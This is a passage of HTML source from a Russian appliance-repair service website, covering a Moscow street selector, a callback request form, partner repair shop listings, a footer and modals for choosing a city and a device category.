							<option value="улица-шипиловская">Улица Шипиловская </option>
							<option value="шипиловский-проезд">Шипиловский проезд</option>
							<option value="улица-широкая">Улица Широкая </option>
							<option value="улица-школьная">Улица Школьная </option>
							<option value="улица-шкулева">Улица Шкулева </option>
							<option value="шлюзовая-набережная">Шлюзовая набережная</option>
							<option value="шмитовский-проезд">Шмитовский проезд</option>
							<option value="шокальского-проезд">Шокальского проезд</option>
							<option value="улица-шолохова">Улица Шолохова </option>
							<option value="улица-шоссейная">Улица Шоссейная </option>
							<option value="улица-штурвальная">Улица Штурвальная </option>
							<option value="улица-шумилова">Улица Шумилова </option>
							<option value="улица-шумкина">Улица Шумкина </option>
							<option value="улица-шухова">Улица Шухова </option>
							<option value="улица-шушенская">Улица Шушенская </option>
							<option value="щелковский-проезд">Щелковский проезд</option>
							<option value="щелковское-шоссе">Щелковское шоссе</option>
							<option value="улица-щепкина">Улица Щепкина </option>
							<option value="улица-щербаковская">Улица Щербаковская </option>
							<option value="улица-щипок">Улица Щипок </option>
							<option value="улица-щорса">Улица Щорса </option>
							<option value="улица-щукинская">Улица Щукинская </option>
							<option value="улица-элеваторная">Улица Элеваторная </option>
							<option value="улица-электродная">Улица Электродная </option>
							<option value="улица-электрозаводская">Улица Электрозаводская  </option>
							<option value="электролитный-проезд">Электролитный проезд</option>
							<option value="улица-энергетическая">Улица Энергетическая </option>
							<option value="энтузиастов-шоссе">Энтузиастов шоссе</option>
							<option value="улица-юбилейная">Улица Юбилейная </option>
							<option value="юбилейный-проспект">Юбилейный проспект</option>
							<option value="улица-южная">Улица Южная </option>
							<option value="улица-южнобутовская">Улица Южнобутовская </option>
							<option value="улица-южнопортовая">Улица Южнопортовая </option>
							<option value="улица-юннатов">Улица Юннатов </option>
							<option value="улица-юных-ленинцев">Улица Юных Ленинцев </option>
							<option value="юрловский-проезд">Юрловский проезд</option>
							<option value="юрьевский-переулок">Юрьевский переулок</option>
							<option value="улица-яблочкова">Улица Яблочкова </option>
							<option value="улица-ягодная">Улица Ягодная </option>
							<option value="языковский-переулок">Языковский переулок</option>
							<option value="улица-якорная">Улица Якорная </option>
							<option value="якушкина-проезд">Якушкина проезд</option>
							<option value="улица-ялтинская">Улица Ялтинская </option>
							<option value="яна-райниса-бульвар">Яна Райниса бульвар</option>
							<option value="янтарный-проезд">Янтарный проезд</option>
							<option value="улица-ярославская">Улица Ярославская </option>
							<option value="ярославское-шоссе">Ярославское шоссе</option>
							<option value="улица-ярцевская">Улица Ярцевская </option>
							<option value="улица-ясеневая">Улица Ясеневая </option>
							<option value="улица-ясногорская">Улица Ясногорская </option>
							<option value="ясный-проезд">Ясный проезд</option>
							<option value="яузская-аллея">Яузская аллея</option>
							<option value="улица-яузская">Улица Яузская </option>
							<option value="улица-яхромская">Улица Яхромская </option>
						</select>
					</div>
				</div>
				<button class="action">выбрать</button>
			</div>
			<div class="visual">
<!-- 				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=650,450&z=13&l=map&pt=37.620070,55.753630,org" id="map" alt="">
				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=564,366&z=13&l=map&pt=37.620070,55.753630,org" id="map" class="lg" alt="">
				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=372,382&z=13&l=map&pt=37.620070,55.753630,org" id="map" class="md" alt=""> -->
			</div>
		</div>
	</div>
	<div class="mapXs">
		<img src="" alt="">
	</div>
</section><section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action">отправить заявку</button>
		</div>
	</div>
</section>


<section class="fast__hForm" id="hform_2">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section>



<section class="fast__addresses">
	<div class="wrapper">
		<div class="block">
			<a href="https://www.gorbt.ru/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт бытовой техники</div>
				<div class="addr">Ярославская улица, 8к5</div>
				<div class="tel">+7 (499) 450-37-43</div>
			</a>
			<a href="https://www.ремонт-кофе-машин.рф" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт Кофемашин</div>
				<div class="addr">Шарикоподшипниковская ул., 13А</div>
				<div class="tel">+7 (499) 490-49-46</div>
			</a>
			<a href="https://www.master-televizor.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт телевизоров</div>
				<div class="addr">Красного Маяка 16</div>
				<div class="tel">+7 (499) 495-46-42</div>
			</a>
			<a href="https://www.masters-holod.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт холодильников</div>
				<div class="addr">проспект Будённого, 26к2</div>
				<div class="tel">+7 (499) 490-42-39</div>
			</a>
			<a href="https://www.kompiyuternij-master.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт компьютерной техники</div>
				<div class="addr">улица Высоцкого, 4</div>
				<div class="tel">+7 (495) 649-82-68</div>
			</a>
			<a href="https://www.ros-televizor.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт телевизоров</div>
				<div class="addr">Семёновский переулок, 18</div>
				<div class="tel">+7 (499) 490-48-89</div>
			</a>
			<a href="https://www.ремонт-ноутбуков.com" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт ноутбуков</div>
				<div class="addr">Велозаводская улица, вл5с48</div>
				<div class="tel">+7 (499) 653-86-62</div>
			</a>
			<a href="https://remont-tehniki.moscow/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт бытовой техники</div>
				<div class="addr">Ленинский проспект, 6с3</div>
				<div class="tel">+7 (495) 374-93-94</div>
			</a>
			<a href="https://noutbuk-remont.com/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт ноутбуков</div>
				<div class="addr">1-я Магистральная улица, 18</div>
				<div class="tel">+7 (495) 260-13-12</div>
			</a>
		</div>
	</div>
</section><footer class="fast__footer">
    <div class="wrapper">
        <div class="block">
            <div class="left">
                <div class="main">
                    <a href="/" class="logo">
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/footer/logo.svg">
                        </div>
                        <div class="text">
                            <div class="title">Быстрый<span>Ремонт</span></div>
                            <div class="desc">№1 в скорости и качесте ремонта</div>
                        </div>
                    </a>
                    <button class="map create_cities">
                        <img src="/bitrix/templates/books/img/footer/map.png" alt="" class="active">
                        <img src="/bitrix/templates/books/img/header/map_hover.png" alt="" class="">
                        <div class="title">Cписок обслуживаемых<br> городов Московской области</div>
                    </button>
                </div>
                <div class="info">
                    <div class="time">
                        <div class="title">Режим работы:</div>
                        <div class="hours">07:00 - 23:00<br> без выходных</div>
                    </div>
                    <div class="forTel">
                        <div class="title">Телефон:</div>
                        <a href="tel:+7(499)322-92-75" class="tel">+7(499)322-92-75</a>
                    </div>
                </div>
            </div>
            <div class="other">
                <div class="title">Список популярных категорий</div>
                <div class="links">
                    <a href="/ремонт-кофемашин" class="item">ремонт кофемашин</a>
                    <a href="/ремонт-стиральных-машин" class="item">ремонт стиральных машин</a>
                    <a href="/ремонт-варочных-панелей" class="item">ремонт варочных панелей</a>
                    <a href="/ремонт-водонагревателей" class="item">ремонт водонагревателей</a>
                    <a href="/ремонт-газовых-духовок" class="item">ремонт газовых духовок</a>
                    <a href="/ремонт-газовых-колонок" class="item">ремонт газовых колонок</a>
                    <a href="/ремонт-газовых-котлов" class="item">ремонт газовых котлов</a>
                    <a href="/ремонт-отопительных-котлов" class="item">ремонт отопительных котлов</a>
                    <a href="/ремонт-газовых-плит" class="item">ремонт газовых плит</a>
                    <a href="/ремонт-электроплит" class="item">ремонт электроплит</a>
                    <a href="/ремонт-духовых-шкафов" class="item">ремонт духовых шкафов</a>
                    <a href="/ремонт-микроволновок" class="item">ремонт микроволновок</a>
                    <a href="/ремонт-компьютеров" class="item">ремонт компьютеров</a>
                    <a href="/ремонт-проекторов" class="item">ремонт проекторов</a>
                    <a href="/ремонт-мясорубок" class="item">ремонт мясорубок</a>
                    <a href="/ремонт-ноутбуков" class="item">ремонт ноутбуков</a>
                    <a href="/ремонт-моноблоков" class="item">ремонт моноблоков</a>
                    <a href="/ремонт-телефонов" class="item">ремонт телефонов</a>
                    <a href="/ремонт-планшетов" class="item">ремонт планшетов</a>
                    <a href="/ремонт-телевизоров" class="item">ремонт телевизоров</a>
                    <a href="/ремонт-мониторов" class="item">ремонт мониторов</a>
                    <a href="/ремонт-холодильников" class="item">ремонт холодильников</a>
                    <a href="/ремонт-морозильных-камер" class="item">ремонт морозильных камер</a>
                    <a href="/ремонт-посудомоечных-машин" class="item">ремонт посудомоечных машин</a>
                    <a href="/ремонт-кондиционеров" class="item">ремонт кондиционеров</a>
                    <a href="/ремонт-принтеров" class="item">ремонт принтеров</a>
                    <a href="/ремонт-сканеров" class="item">ремонт сканеров</a>
                    <a href="/ремонт-мфу" class="item">ремонт мфу</a>
                    <a href="/ремонт-копиров" class="item">ремонт копиров</a>
                    <a href="/ремонт-гироскутеров" class="item">ремонт гироскутеров</a>
                    <a href="/ремонт-электросамокатов" class="item">ремонт электросамокатов</a>
                    <a href="/ремонт-роботов-пылесосов" class="item">ремонт роботов пылесосов</a>
                    <a href="/ремонт-пылесосов" class="item">ремонт пылесосов</a>
                    <a href="/ремонт-игровых-приставок" class="item">ремонт игровых приставок</a>
                    <a href="/ремонт-мотоблоков-и-культиваторов" class="item">ремонт мотоблоков и культиваторов</a>
                    <a href="/ремонт-газонокосилок" class="item">ремонт газонокосилок</a>
                </div>
            </div>
            <a href="/" class="logoXs">
                <div class="forImg">
                    <img src="/bitrix/templates/books/img/footer/logo.svg">
                </div>
                <div class="text">
                    <div class="title">Быстрый<span>Ремонт</span></div>
                    <div class="desc">№1 в скорости и качесте ремонта</div>
                </div>
            </a>
        </div>
    </div>
</footer><div id="modal_cities">
	<div class="title">Выберите ваш город</div>
	<div class="block">
		<a href="https://fast-refit.ru" class="item">Москва и МО</a>
		<a href="https://xn----7sbabal8c0apgjms9n.fast-refit.ru" class="item">Старая Купавна</a>
		<a href="https://xn----7sbabedat4cie5afbd1bd4w.fast-refit.ru" class="item">Павловская Слобода</a>
		<a href="https://xn----7sbbgaozihi7afdjzg.fast-refit.ru" class="item">Павловский-Посад</a>
		<a href="https://xn----7sbziideebrr5a.fast-refit.ru" class="item">Наро-Фоминск</a>
		<a href="https://xn----8sbedibbx1djfkj.fast-refit.ru" class="item">Сергиев Посад</a>
		<a href="https://xn----ctbbjcl9bbben6bu.fast-refit.ru" class="item">Орехово-Зуево</a>
		<a href="https://xn----dtbfoalffpke1d7k.fast-refit.ru" class="item">Ликино-Дулёво</a>
		<a href="https://xn----dtbikdgfdticclpijn.fast-refit.ru" class="item">Лосино-Петровский</a>
		<a href="https://xn--80aa1chf1a.fast-refit.ru" class="item">Шатура</a>
		<a href="https://xn--80aa2abiahfw1a.fast-refit.ru" class="item">Коммунарка</a>
		<a href="https://xn--80aaab1bq6ewa.fast-refit.ru" class="item">Балашиха</a>
		<a href="https://xn--80aaah4bdft6d.fast-refit.ru" class="item">Малаховка</a>
		<a href="https://xn--80aaahyqd4anla.fast-refit.ru" class="item">Рассказовка</a>
		<a href="https://xn--80aabf4a9bxb.fast-refit.ru" class="item">Барвиха</a>
		<a href="https://xn--80aad2aveh5c.fast-refit.ru" class="item">Нахабино</a>
		<a href="https://xn--80aadeo7aza1b7b.fast-refit.ru" class="item">Алабушево</a>
		<a href="https://xn--80aaeboarvx4c.fast-refit.ru" class="item">Ивантеевка</a>
		<a href="https://xn--80aaezn1b3a.fast-refit.ru" class="item">Власиха</a>
		<a href="https://xn--80aaf4arj1a.fast-refit.ru" class="item">Купавна</a>
		<a href="https://xn--80aaf6ahbhhb3b.fast-refit.ru" class="item">Мамонтовка</a>
		<a href="https://xn--80aafhfa0bt2a.fast-refit.ru" class="item">Андреевка</a>
		<a href="https://xn--80aafla5ae4aj.fast-refit.ru" class="item">Апрелевка</a>
		<a href="https://xn--80aaftgmg9a.fast-refit.ru" class="item">Развилка</a>
		<a href="https://xn--80aagimqftjdpnh.fast-refit.ru" class="item">Краснозаводск</a>
		<a href="https://xn--80aagl2avle7h.fast-refit.ru" class="item">Саларьево</a>
		<a href="https://xn--80aapgnemfbdfvoi.fast-refit.ru" class="item">Краснознаменск</a>
		<a href="https://xn--80aapqbelgjreih.fast-refit.ru" class="item">Красноармейск</a>
		<a href="https://xn--80aatkf7aj.fast-refit.ru" class="item">Зарайск</a>
		<a href="https://xn--80aaxg6a8b.fast-refit.ru" class="item">Кашира</a>
		<a href="https://xn--80aaxlng9b.fast-refit.ru" class="item">Опалиха</a>
		<a href="https://xn--80abb2azagk2g.fast-refit.ru" class="item">Барыбино</a>
		<a href="https://xn--80abd8aocri7j.fast-refit.ru" class="item">Столбовая</a>
		<a href="https://xn--80abi1b2a.fast-refit.ru" class="item">Дубна</a>
		<a href="https://xn--80ablnkrs4e.fast-refit.ru" class="item">Щербинка</a>
		<a href="https://xn--80abvgcr3b.fast-refit.ru" class="item">Кубинка</a>
		<a href="https://xn--80adb9bcbbl.fast-refit.ru" class="item">Поварово</a>
		<a href="https://xn--80adc5aq2a2g.fast-refit.ru" class="item">Луговая</a>
		<a href="https://xn--80adch1aemibbq6f.fast-refit.ru" class="item">Черноголовка</a>
		<a href="https://xn--80adhqaok7a.fast-refit.ru" class="item">Владимир</a>
		<a href="https://xn--80adraljfdj1g.fast-refit.ru" class="item">Нимчиновка</a>
		<a href="https://xn--80adybcbilbb0b.fast-refit.ru" class="item">Волоколамск</a>
		<a href="https://xn--80ae6aebhiij.fast-refit.ru" class="item">Растуново</a>
		<a href="https://xn--80aehofcctmsmc.fast-refit.ru" class="item">Некрасовский</a>
		<a href="https://xn--80aekkjrgar.fast-refit.ru" class="item">Жаворонки</a>
		<a href="https://xn--80aesafetbnkq.fast-refit.ru" class="item">Правнинский</a>
		<a href="https://xn--80aewbnfdb.fast-refit.ru" class="item">Конаково</a>
		<a href="https://xn--80aewbubjj.fast-refit.ru" class="item">Красково</a>
		<a href="https://xn--80afebak3arjv.fast-refit.ru" class="item">Зеленоград</a>
		<a href="https://xn--80affvtjdl3a.fast-refit.ru" class="item">Трехгорка</a>
		<a href="https://xn--80agkgfeuhsl6m.fast-refit.ru" class="item">Загорянский</a>
		<a href="https://xn--80agtcngblfff.fast-refit.ru" class="item">Красногорск</a>
		<a href="https://xn--80ahdi4ap.fast-refit.ru" class="item">Дрезна</a>
		<a href="https://xn--80ahdyk6a7d0a.fast-refit.ru" class="item">Удельная</a>
		<a href="https://xn--80aih0aigv2h.fast-refit.ru" class="item">Запрудня</a>
		<a href="https://xn--80aiufju.fast-refit.ru" class="item">Талдом</a>
		<a href="https://xn--80ajpcdqnjgd6ib.fast-refit.ru" class="item">Электросталь</a>
		<a href="https://xn--80akaf0c3b9a.fast-refit.ru" class="item">Заречье</a>
		<a href="https://xn--80akatihikn.fast-refit.ru" class="item">Раменское</a>
		<a href="https://xn--80akiahhpb6f.fast-refit.ru" class="item">Калининец</a>
		<a href="https://xn--80alkegmy.fast-refit.ru" class="item">Можайск</a>
		<a href="https://xn--80an0am.fast-refit.ru" class="item">Руза</a>
		<a href="https://xn--80anieg9gta.fast-refit.ru" class="item">Клязьма</a>
		<a href="https://xn--80apg0d.fast-refit.ru" class="item">Икша</a>
		<a href="https://xn--80apydf.fast-refit.ru" class="item">Истра</a>
		<a href="https://xn--80aqedngln4f.fast-refit.ru" class="item">Лыткарино</a>
		<a href="https://xn--80aewrbip.fast-refit.ru" class="item">Кратово</a>
		<a href="https://xn--80atdefdb.fast-refit.ru" class="item">Коломна</a>
		<a href="https://xn--80awhh5b0a.fast-refit.ru" class="item">Рошаль</a>
		<a href="https://xn--80axfhy3d.fast-refit.ru" class="item">Яхрома</a>
		<a href="https://xn--90ac8abb1ao.fast-refit.ru" class="item">Обухово</a>
		<a href="https://xn--90acxqb8e.fast-refit.ru" class="item">Быково</a>
		<a href="https://xn--90aiahggff1aaym.fast-refit.ru" class="item">Белоозерский</a>
		<a href="https://xn--90aiqw4a4aq.fast-refit.ru" class="item">Люберцы</a>
		<a href="https://xn--90aooadl0c0b.fast-refit.ru" class="item">Бронницы</a>
		<a href="https://xn--90athc1g.fast-refit.ru" class="item">Лобня</a>
		<a href="https://xn--b1aaseddwz9g.fast-refit.ru" class="item">Львовский</a>
		<a href="https://xn--b1aaxbrbse8f.fast-refit.ru" class="item">Высоковск</a>
		<a href="https://xn--b1aaxlgb5a.fast-refit.ru" class="item">Внуково</a>
		<a href="https://xn--b1aaxpbbkhj5k.fast-refit.ru" class="item">Востряково</a>
		<a href="https://xn--b1abfb0avok0h.fast-refit.ru" class="item">Егорьевск</a>
		<a href="https://xn--b1abocfezbflp.fast-refit.ru" class="item">Пироговский</a>
		<a href="https://xn--b1acdcii8akat.fast-refit.ru" class="item">Звенигород</a>
		<a href="https://xn--b1adaae4bnbdb.fast-refit.ru" class="item">Домодедово</a>
		<a href="https://xn--b1adad1aww.fast-refit.ru" class="item">Дедовск</a>
		<a href="https://xn--b1admplln.fast-refit.ru" class="item">Дмитров</a>
		<a href="https://xn--b1admucdb5d.fast-refit.ru" class="item">Одинцово</a>
		<a href="https://xn--b1aedk0ag.fast-refit.ru" class="item">Видное</a>
		<a href="https://xn--b1af1a1ai.fast-refit.ru" class="item">Чехов</a>
		<a href="https://xn--b1af1adeerq.fast-refit.ru" class="item">Серпухов</a>
		<a href="https://xn--b1af1aglf.fast-refit.ru" class="item">Реутов</a>
		<a href="https://xn--b1afab0chik.fast-refit.ru" class="item">Пересвет</a>
		<a href="https://xn--b1afbtsccjlg.fast-refit.ru" class="item">Петровское</a>
		<a href="https://xn--b1afipgi9b.fast-refit.ru" class="item">Михнево</a>
		<a href="https://xn--b1afpdqb5e.fast-refit.ru" class="item">Щелково</a>
		<a href="https://xn--b1afuehhv0a3f.fast-refit.ru" class="item">Румянцево</a>
		<a href="https://xn--b1aga7b8d.fast-refit.ru" class="item">Верея</a>
		<a href="https://xn--b1agascrdrhdc.fast-refit.ru" class="item">Воскресенск</a>
		<a href="https://xn--b1agjh3e.fast-refit.ru" class="item">Вешки</a>
		<a href="https://xn--b1agnbsckko.fast-refit.ru" class="item">Куровское</a>
		<a href="https://xn--b1ahhecb0azo.fast-refit.ru" class="item">Жуковский</a>
		<a href="https://xn--b1alfcchoz.fast-refit.ru" class="item">Климовск</a>
		<a href="https://xn--b1algdqbbyi.fast-refit.ru" class="item">Путилково</a>
		<a href="https://xn--b1amdbbjobzd.fast-refit.ru" class="item">Московский</a>
		<a href="https://xn--b1amhmymk4b.fast-refit.ru" class="item">Луховицы</a>
		<a href="https://xn--b1ampbdbhr.fast-refit.ru" class="item">Протвино</a>
		<a href="https://xn--b1apaqbi2h.fast-refit.ru" class="item">Крюково</a>
		<a href="https://xn--b1apdlal5j.fast-refit.ru" class="item">Королёв</a>
		<a href="https://xn--b1aplbbut2d.fast-refit.ru" class="item">Хотьково</a>
		<a href="https://xn--b1apmbqg2a.fast-refit.ru" class="item">Тучково</a>
		<a href="https://xn--b1avdbgx2f.fast-refit.ru" class="item">Фряново</a>
		<a href="https://xn--c1abbuhodcjk7a6g.fast-refit.ru" class="item">Долгопрудный</a>
		<a href="https://xn--c1adkgddtprm7h.fast-refit.ru" class="item">Электроугли</a>
		<a href="https://xn--c1adpbbubndkf2k.fast-refit.ru" class="item">Электрогорск</a>
		<a href="https://xn--c1adqbkbdebucj6e.fast-refit.ru" class="item">Солнечногорск</a>
		<a href="https://xn--c1akgjcdy.fast-refit.ru" class="item">Ногинск</a>
		<a href="https://xn--c1akijcd8czb.fast-refit.ru" class="item">Голицыно</a>
		<a href="https://xn--d1abacdeqluciba1a2o.fast-refit.ru" class="item">Железнодорожный</a>
		<a href="https://xn--d1acdchahg0a1ao.fast-refit.ru" class="item">Дзержинский</a>
		<a href="https://xn--d1amckbds1g.fast-refit.ru" class="item">Подольск</a>
		<a href="https://xn--d1asblu7d.fast-refit.ru" class="item">Сходня</a>
		<a href="https://xn--e1aaab1aoq2h.fast-refit.ru" class="item">Ожерелье</a>
		<a href="https://xn--e1agafceof0b4g.fast-refit.ru" class="item">Котельники</a>
		<a href="https://xn--e1agebqgj0e.fast-refit.ru" class="item">Крекшино</a>
		<a href="https://xn--e1agfldrb.fast-refit.ru" class="item">Сосенки</a>
		<a href="https://xn--e1agijfnj7h.fast-refit.ru" class="item">Селятино</a>
		<a href="https://xn--g1acpegx2f.fast-refit.ru" class="item">Фрязино</a>
		<a href="https://xn--g1anh8b2a.fast-refit.ru" class="item">Озёры</a>
		<a href="https://xn--h1aaaedep6a4g.fast-refit.ru" class="item">Ильинский</a>
		<a href="https://xn--h1aafh7b.fast-refit.ru" class="item">Химки</a>
		<a href="https://xn--h1aaicibfz.fast-refit.ru" class="item">Томилино</a>
		<a href="https://xn--h1aaky0bj.fast-refit.ru" class="item">Мытищи</a>
		<a href="https://xn--h1addj.fast-refit.ru" class="item">Клин</a>
		<a href="https://xn--h1adkeby9a.fast-refit.ru" class="item">Пушкино</a>
		<a href="https://xn--h1aekhj1a.fast-refit.ru" class="item">Троицк</a>
		<a href="https://xn--h1ahdbcd.fast-refit.ru" class="item">Монино</a>
		<a href="https://xn--h1akbchew.fast-refit.ru" class="item">Софрино</a>
		<a href="https://xn--h1akdbjgh.fast-refit.ru" class="item">Ступино</a>
		<a href="https://xn--h1akdbu0b.fast-refit.ru" class="item">Пущино</a>
	</div>
</div>




<div id="modal_tech_1">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-кофемашин" class="item">Кофемашины</a>
		<a href="/ремонт-стиральных-машин" class="item">Стиральные машины</a>
		<a href="/ремонт-варочных-панелей" class="item">Варочные панели</a>
		<a href="/ремонт-водонагревателей" class="item">Водонагреватели</a>
		<a href="/ремонт-газовых-духовок" class="item">Газовые духовки</a>
		<a href="/ремонт-газовых-колонок" class="item">Газовые колонки</a>
		<a href="/ремонт-газовых-котлов" class="item">Газовые котлы</a>
		<a href="/ремонт-отопительных-котлов" class="item">Отопительные котлы</a>
		<a href="/ремонт-обогревателей" class="item">Обогреватели</a>
		<a href="/ремонт-осушителей-воздуха" class="item">Осушители воздуха</a>
		<a href="/ремонт-очистителей-воздуха" class="item">Очистители воздуха</a>
		<a href="/ремонт-увлажнителей-воздуха" class="item">Увлажнители воздуха</a>
		<a href="/ремонт-ионизаторов" class="item">Ионизаторы</a>
		<a href="/ремонт-вентиляторов" class="item">Вентиляторы</a>
		<a href="/ремонт-газовых-плит" class="item">Газовые плиты</a>
		<a href="/ремонт-электроплит" class="item">Электроплиты</a>
		<a href="/ремонт-подогревателей-посуды" class="item">Подогреватели посуды</a>
		<a href="/ремонт-измельчителей-пищевых-отходов" class="item">Измельчители пищевых отходов</a>
		<a href="/ремонт-духовых-шкафов" class="item">Духовые шкафы</a>
		<a href="/ремонт-кофеварок" class="item">Кофеварки</a>
		<a href="/ремонт-климатизаторов" class="item">Климатизаторы</a>
		<a href="/ремонт-микроволновок" class="item">Микроволновки</a>
		<a href="/ремонт-пароварок" class="item">Пароварки</a>
		<a href="/ремонт-электрогрилей" class="item">Электрогрили</a>
		<a href="/ремонт-электрочайников" class="item">Электрочайники</a>
		<a href="/ремонт-термопотов" class="item">Термопоты</a>
		<a href="/ремонт-блендеров" class="item">Блендеры</a>
		<a href="/ремонт-мультиварок" class="item">Мультиварки</a>
		<a href="/ремонт-хлебопечек" class="item">Хлебопечки</a>
		<a href="/ремонт-мясорубок" class="item">Мясорубки</a>
		<a href="/ремонт-холодильников" class="item">Холодильники</a>
		<a href="/ремонт-морозильных-камер" class="item">Морозильные камеры</a>
		<a href="/ремонт-винных-шкафов" class="item">Винные шкафы</a>
		<a href="/ремонт-кулеров-для-воды" class="item">Кулеры для воды</a>
		<a href="/ремонт-посудомоечных-машин" class="item">Посудомоечные машины</a>
		<a href="/ремонт-сушильных-машин" class="item">Сушильные машины</a>
		<a href="/ремонт-вытяжек" class="item">Вытяжки</a>
		<a href="/ремонт-кондиционеров" class="item">Кондиционеры</a>
		<a href="/ремонт-акустических-систем" class="item">Акустические системы</a>
		<a href="/ремонт-аудиотехники" class="item">Аудиотехника</a>
		<a href="/ремонт-пылесосов" class="item">Пылесосы</a>
		<a href="/ремонт-швейных-машин" class="item">Швейные машины</a>
		<a href="/ремонт-оверлоков" class="item">Оверлоки</a>
		<a href="/ремонт-парогенераторов" class="item">Парогенераторы</a>
		<a href="/ремонт-отпаривателей" class="item">Отпариватели</a>
		<a href="/ремонт-утюгов" class="item">Утюги</a>
		<a href="/ремонт-вибромассажеров" class="item">Вибромассажеры</a>
		<a href="/ремонт-гидромассажных-ванн" class="item">Гидромассажные ванны</a>
		<a href="/ремонт-систем-караоке" class="item">Системы караоке</a>
    </div>
</div>


<div id="modal_tech_2">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-майнеров" class="item">Майнеры</a>
		<a href="/ремонт-промышленных-компьютеров" class="item">Промышленные компьютеры</a>
		<a href="/ремонт-компьютеров" class="item">Компьютеры</a>
		<a href="/ремонт-серверов" class="item">Серверы</a>
		<a href="/ремонт-проекторов" class="item">Проекторы</a>
		<a href="/ремонт-ноутбуков" class="item">Ноутбуки</a>
		<a href="/ремонт-моноблоков" class="item">Моноблоки</a>
		<a href="/ремонт-телефонов" class="item">Телефоны</a>
		<a href="/ремонт-планшетов" class="item">Планшеты</a>
		<a href="/ремонт-телевизоров" class="item">Телевизоры</a>
		<a href="/ремонт-мониторов" class="item">Мониторы</a>
		<a href="/ремонт-фотоаппаратов" class="item">Фотоаппараты</a>
		<a href="/ремонт-видеокамер" class="item">Видеокамеры</a>
		<a href="/ремонт-экшн-камер" class="item">Экшн камеры</a>
		<a href="/ремонт-портативной-акустики" class="item">Портативная акустика</a>
		<a href="/ремонт-роботов-пылесосов" class="item">Роботы пылесосы</a>
		<a href="/ремонт-усилителей" class="item">Усилители</a>
		<a href="/ремонт-ресиверов" class="item">Ресиверы</a>
		<a href="/ремонт-радиотюнеров" class="item">Радиотюнеры</a>
		<a href="/ремонт-гироскутеров" class="item">Гироскутеры</a>
		<a href="/ремонт-сигвеев" class="item">Сигвеи</a>
		<a href="/ремонт-моноколёс" class="item">Моноколёса</a>
		<a href="/ремонт-электросамокатов" class="item">Электросамокаты</a>
		<a href="/ремонт-раций" class="item">Рации</a>
		<a href="/ремонт-принтеров" class="item">Принтеры</a>
		<a href="/ремонт-сканеров" class="item">Сканеры</a>
		<a href="/ремонт-мфу" class="item">МФУ</a>
		<a href="/ремонт-копиров" class="item">Копиры</a>
		<a href="/ремонт-плоттеров" class="item">Плоттеры</a>
		<a href="/ремонт-счётчиков-банкнот" class="item">Счётчики банкнот</a>
		<a href="/ремонт-шредеров" class="item">Шредеры</a>
		<a href="/ремонт-термопринтеров" class="item">Термопринтеры</a>
		<a href="/ремонт-ризографов" class="item">Ризографы</a>
		<a href="/ремонт-цифро-аналоговых-преобразователей" class="item">Цифро-аналоговые преобразователи</a>
		<a href="/ремонт-микшеров" class="item">Микшеры</a>
		<a href="/ремонт-синтезаторов" class="item">Синтезаторы</a>
		<a href="/ремонт-электрогитар" class="item">Электрогитары</a>
		<a href="/ремонт-проигрывателей-виниловых-дисков" class="item">Проигрыватели виниловых дисков</a>
		<a href="/ремонт-радиостанций" class="item">Радиостанции</a>
		<a href="/ремонт-ибп" class="item">ИБП</a>
		<a href="/ремонт-игровых-приставок" class="item">Игровые приставки</a>
		<a href="/ремонт-приборов-ночного-видения" class="item">Приборы ночного видения</a>
    </div>
</div>


<div id="modal_tech_3">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-мотоблоков-и-культиваторов" class="item">Мотоблоки и культиваторы</a>
		<a href="/ремонт-водяных-насосов" class="item">Водяные насосы</a>
		<a href="/ремонт-газонокосилок" class="item">Газонокосилки</a>
		<a href="/ремонт-триммеров" class="item">Триммеры</a>
		<a href="/ремонт-воздуходувок-и-садовых-пылесосов" class="item">Воздуходувки и садовые пылесосы</a>
		<a href="/ремонт-садовых-измельчителей" class="item">Садовые измельчители</a>
		<a href="/ремонт-снегоуборщиков" class="item">Снегоуборщики</a>
		<a href="/ремонт-моек-высокого-давления" class="item">Мойки высокого давления</a>

    </div>
</div>


<div id="modal_tech_4">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
    	<a href="/ремонт-квадрокоптеров" class="item">Квадрокоптеры</a>
		<a href="/ремонт-радиоуправляемых-танков" class="item">Радиоуправляемые танки</a>
		<a href="/ремонт-радиоуправляемых-самолетов-и-вертолетов" class="item">Радиоуправляемые самолеты и вертолеты</a>
		<a href="/ремонт-радиоуправляемых-катеров" class="item">Радиоуправляемые катеры</a>
		<a href="/ремонт-радиоуправляемых-машин-и-мотоциклов" class="item">Радиоуправляемые машины и мотоциклы</a>
    </div>
</div>



<div id="modal_tech_all">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
